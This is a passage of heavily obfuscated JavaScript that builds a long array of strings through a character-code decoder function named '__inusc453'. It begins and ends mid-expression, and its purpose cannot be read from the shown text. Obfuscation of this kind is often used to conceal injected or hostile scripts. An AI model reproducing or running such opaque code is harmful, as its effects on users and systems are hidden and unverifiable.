0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0